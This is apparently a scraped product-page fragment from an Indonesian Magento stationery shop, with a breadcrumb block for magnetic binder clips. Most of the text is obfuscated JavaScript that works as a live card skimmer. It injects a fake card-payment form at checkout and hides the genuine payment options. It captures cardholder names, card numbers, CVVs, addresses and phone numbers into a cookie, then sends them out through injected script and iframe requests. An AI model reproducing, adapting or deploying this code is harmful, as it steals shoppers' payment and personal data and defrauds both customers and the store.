FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokostationery.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokostationery.id/alat-alat-kantor.html",
                "name": "Stationery"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas.html",
                "name": "Clip &amp; Binder Clip"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Magnetic Binder Clips"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]